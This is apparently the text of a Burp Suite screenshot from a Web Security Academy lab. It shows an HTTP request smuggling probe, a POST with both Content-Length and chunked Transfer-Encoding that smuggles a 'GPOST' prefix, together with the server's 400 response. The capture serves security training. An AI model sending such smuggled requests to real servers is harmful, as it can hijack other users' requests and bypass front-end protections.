 Edited request
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: 0af100c403fe13fdc13806120086002a.web-security-academy.net
3 Content-Length: 38
4 Transfer-Encoding: chunked
5
6 0
7
8 GPOST /post?postId=8 HTTP/1.1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=yMiTlbKbFry278RivsebQyBnB8oxU9dG; Secure; HttpOnly; Same
4 Connection: close
5 Content-Length: 22
6
7 "Invalid blog post ID"
Search...
0 matches